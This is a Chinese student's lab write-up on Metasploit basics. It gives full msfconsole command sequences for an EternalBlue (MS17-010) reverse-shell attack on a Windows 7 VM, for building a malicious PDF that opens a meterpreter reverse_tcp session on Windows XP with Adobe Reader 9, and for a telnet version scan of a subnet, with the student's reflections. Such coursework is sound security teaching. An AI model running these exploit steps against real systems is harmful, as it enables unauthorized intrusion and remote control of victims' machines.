2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用

explout选取

- 主动攻击:ms17_010_eternalblue(唯一)

- 浏览器攻击:

- 客户端攻击:adobe_pdf_embedded_exe(唯一)

辅助模块: telnet_version(唯一)

问题思考

exploit:记得老师上课的时候说exploit是把payload“背”过去。。。 不太明白“背”是什么意思,我个人理解应该就是把配置好的东西送至靶机的一种攻击模块

payload:用来攻击的代码、程序等

encode:根据之前的实验来看,它的作用应该是使payload变形,从而实现免杀的目的实验内容



任务一:ms17_010_eternalblue主动攻击实践(靶机系统:win7专业版)

- 首先进入

msf的模块目录下查看可用的exploit

- 在

msfconsole控制台使用该模块并查看适用的靶机系统版本以及需要设置的参数项等相关信息

- 按照参数配置后,开始攻击

use exploit/windows/smb/ms17_010_eternalblue.rb //使用该模块

show payloads //查看载荷

set payload generic/shell_reverse_tcp //使用tcp反弹连接

set LHOST 192.168.43.171 //设置攻击机的IP,即KALI的IP地址

set LPORT 5228 //设置攻击端口

set RHOST 192.168.217.133 //设置靶机IP

set target 0 //选择自动目标系统类型

exploit



不得不提。。。 第一次攻击靶机的杀软拦截了该攻击,然后关闭杀软后才攻击成功

任务二:针对浏览器攻击





任务三:adobe_pdf_embedded_exe针对客户端攻击(靶机:Win XP SP3 + adobe reader 9.0)

1.生成用于攻击的pdf文件

- 首先查看

adobe_pdf_embedded_exe的信息

- 按照参数配置后,生成用于攻击的pdf文件

use windows/fileformat/adobe_pdf_embedded_exe //使用该exploit

set payload windows/meterpreter/reverse_tcp //选择tcp方式的反弹连接方式

set LHOST 192.168.199.128 //设置攻击机IP

set LPORT 5228 //设置攻击端口

set FILENAME 20165228.pdf //设置生成的pdf文件名

exploit //生成pdf文件



2.开始监听,然后靶机通过相应版本的adobe reader打开pdf文件,攻击成功

use exploit/multi/handler //使用监听模块

msfexploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

set LHOST 192.168.199.128 //攻击机ip

set LPORT 5228 //设置端口

exploit //监听



任务四:telnet_version辅助模块

- 首先查看

telnet_version辅助模块的信息



- 结果

use auxiliary/scanner/telnet/telnet_version

info

set RHOSTS 192.168.199.0/24

set THREADS 28

run

问题

实验中除了试了挺多漏洞攻击都失败外没有出现过什么问题了

离实战还缺些什么技术或步骤

本次实验都是在根据一些比较老版本的系统或者软件中存在的漏洞而达到攻击的目的,在实战中靶机的系统环境十分复杂,软件版本更新极快,相对而言比较难成功攻破,所以需要在实战时先收集好信息并匹配对应可能有效的漏洞攻击。

实验感想

在周二上的课上,刘老师为我们讲解了几种不同方式的攻击,还对我们提出了严格的要求。不知道是不是我的电脑原因,能用的模块都是一个一个试出来的,不仅试模块还试虚拟机试软件版本,直到最后成功做了出来,期间电脑还被弄崩了一次,心力交瘁,但是收获很多。